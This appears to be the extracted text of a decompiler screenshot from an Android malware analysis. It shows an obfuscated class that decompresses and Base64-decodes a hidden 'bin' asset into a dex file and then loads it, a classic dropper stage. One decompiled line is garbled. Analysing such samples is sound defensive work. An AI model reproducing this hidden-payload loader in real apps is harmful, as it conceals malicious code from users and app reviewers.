 tiipOQffBysqjyed.class - Java Decompiler
File Edit Navigation Search Help
classes-dex2jar.jar
seC
ewht
jBhpqydIuhlysu.class
ewhu
jjpOHusuyluh.class
wxh
tiipOQffBysqjyed.class
wtpOMurQsjylyjO.class
ywxwv
q.class
Step 1
Step 2
Step 3
tiipOQffBysqjyed.class
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(getFilesDir().getAbsolutePath());
stringBuilder.append(File.separator);
stringBuilder.append("dex");
File file = new File(stringBuilder.toString());
if (file.exists())
file.delete();
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
InputStream inputStream = getAssets().open("bin");
inputStream.skip(4L);
inputStream = new InflaterInputStream(inputStream);
byte[] arrayOfByte = new byte[2048];
while (true) {
StringBuilder stringBuilder1;
int i = inputStream.read(arrayOfByte);
if (i == -1) {
inputStream.close();
byte[] arrayOfByte1 = Base64.decode(byteArrayOutputStream.toByteArray(), 0);
FileOutputStream fileOutputStream = new FileOutputStream(file);
fileOutputStream.write(arrayOfByte1);
fileOutputStream.close();
stringBuilder1 = new StringBuilder();
stringBuilder1.append(getFilesDir().getAbsolutePath());
stringBuilder1.append("/a");
(new File(stringBuilder1.toString())).mkdirs();
q(file.getAbsolutePath());
return;
}
stringBuilder1.write(arrayOfByte, 0, i);
}
} catch (Throwable throwable) {
throwable.printStackTrace();
return;
}
}
public void onTerminate() {
super.onTerminate();
}
}